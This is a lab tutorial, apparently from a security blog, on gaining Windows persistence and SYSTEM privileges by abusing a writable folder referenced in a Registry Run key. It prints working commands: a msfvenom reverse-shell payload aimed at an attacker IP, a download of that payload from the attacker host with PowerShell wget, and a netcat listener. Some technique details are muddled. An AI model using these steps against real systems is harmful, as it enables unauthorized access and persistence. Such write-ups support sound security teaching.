If an attacker finds a service that has all permission and its bind with the Registry run key then he can perform privilege escalation or persistence attacks. When a legitimate user signs in, the service link with the registry will be executed automatically and this attack is known as Logon Autostart Execution due to Registry Run Keys.
There are two techniques to
perform Logon Autostart Execution :
Logon Autostart Execution: Registry Run Keys
Logon
Autostart Execution: Startup Folder
Table of Content
Windows Startup Folder
Boot | Logon Autostart
Execution (Mitre Attack)
Prerequisite
Lab Setup
Privilege Escalation by
Abusing Registry Run Keys
- Enumerating Assign Permissions using WinPEAS
- Creating Malicious Executable
Run and RunOnce Registry Keys
Run and RunOnce registry keys
cause programs to run each time a user logs on. The Run registry keys will run
the task every time there's a login. The RunOnce registry keys will run the tasks
once and then delete that key. Then there is Run and RunOnce; the only
difference is that RunOnce will automatically delete the entry upon successful
execution.
The registry run keys perform
the same action, but can be located in four different locations:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
Boot | Logon Autostart
Execution: Registry Run Keys
Injecting a malicious program
within a startup folder will also cause that program to execute when a user
logs in, thus it may help an attacker to perform persistence or privilege
escalation Attacks from misconfigured startup folder locations.
This technique is the most
driven method for persistence used by well know APTs such as APT18, APT29,
APT37, etc.
Mitre ID: T1574.001
Tactics: Privilege Escalation & Persistence
Platforms: Windows
Prerequisite
Target Machine: Windows 10
Attacker Machine: Kali Linux
Tools: Winpeas.exe
Condition: Compromise the target machine with low privilege
access either using Metasploit or Netcat, etc.
Objective: Escalate the NT Authority /SYSTEM privileges for
a low privileged user by exploiting the Misconfigured Startup folder.
Lab Setup
Note: Given steups will
create a loophole through misconfigured startup folder, thus avoiding such
configuration in a production environment.
Step1:
create a new directory inside Program Files
mkdir C:\Program Files\Ignite
Services

Step 2: Add an application or service or program to
this directory.
Step3: Modify the permissions for the present directory by
allowing Full Control for authenticated users.
Step 4: Open Run
command prompt, type regedit.msc to edit registry key. Navigate to HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
and create new String Value “Services”
Step 5: Give the path for the service you have created
inside /program files/Ignite (Path for your service).

Privilege Escalation by Abusing Registry Run
Keys
Enumerating Assign Permissions with Winpeas
Attackers can exploit these configuration locations to
launch malware, such as RAT, in order to sustain persistence during system
reboots.
Following an initial foothold, we can identify permissions

using the following command:
winPEASx64.exe quiet applicationinfo

Here we enumerated ALL Permissions are assigned for
Authenticated Users against “Ignite Services”
Creating Malicious Executable
As we know the ALL users owns read-write permission for the “Ignite
Services” folder thus we can inject RAT to perform persistence or privilege
escalation. Let’s create an executable program with the help of msfvenom.
msfvenom –p windows/shell_reverse_tcp lhost=192.168.1.3
lport=8888 –f exe > shell.exe
python –m SimpleHTTPServer 80

Before you replace original file.exe with malicious file to
exe, rename original file.exe as file.bak

Executing Malicious
Executable
Start a netcat listener in a new terminal and transfer the
file.exe with the help of the following command
powershell wget 192.168.1.3/shell.exe -o shell.exe
dir

As we know this attack is named Boot Logon Autostart
Execution which means the file.exe file operates when the system will reboot.

The attacker will get a reverse connection in the new netcat
session as NT Authority \System

Reference:
https://docs.microsoft.com/en-us/windows/win32/setupapi/run-and-runonce-registry-keys













0 comments:
Post a Comment